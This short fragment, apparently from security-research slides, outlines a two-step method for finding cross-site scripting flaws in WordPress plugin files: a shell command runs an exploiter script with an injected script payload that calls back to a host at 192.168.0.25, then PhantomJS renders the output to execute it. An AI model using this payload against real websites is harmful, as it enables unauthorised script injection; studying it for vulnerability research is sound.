 Two Step Process
Generate .html
For loop for all type=GET or type=REQUEST
$ ./f4st-cgi-exploiter.sh /usr/share/wordpress/ 1255-evr_pdf_out.php "id="><script>new%20Image().src='http://192.168.0.25/e.php?i=1255';</script><"" > files/$id.html
Render .html and exec JavaScript
Tool to use: PhantomJS
 